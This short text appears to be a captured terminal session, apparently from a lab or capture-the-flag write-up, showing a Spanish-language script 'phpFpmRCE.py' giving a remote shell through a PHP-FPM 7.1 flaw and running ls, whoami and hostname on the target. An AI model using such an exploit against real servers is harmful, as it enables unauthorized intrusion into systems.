 ❯ python3 phpFpmRCE.py
Ejecutando FakeShell (RCE) al explotar PHP-FPM/7.1
para salir escribe: q
(FPMuerto) ~> ls
index.php
uploads
(FPMuerto) ~> whoami
www-data
(FPMuerto) ~> hostname
pki
(FPMuerto) ~> hostname -I
192.168.254.3
(FPMuerto) ~>